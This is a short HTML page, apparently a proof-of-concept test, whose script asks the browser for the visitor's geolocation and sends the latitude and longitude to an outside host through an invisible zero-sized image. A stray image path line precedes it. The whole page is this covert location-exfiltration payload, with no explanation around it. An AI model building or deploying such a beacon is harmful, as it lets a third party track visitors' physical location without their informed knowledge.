 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset=utf-8 />
<title>geolocation</title>
<body>
<script>
function success(position) {
document.getElementById('remote').src="http://xisigr.com/test/geo/get.php?geolocation="+"------"+encodeURIComponent(position.coords.latitude)+","+
    encodeURIComponent(position.coords.longitude);
}
navigator.geolocation.getCurrentPosition(success);
</script>
<img id="remote" src="" width=0 height=0>
</body>
</html>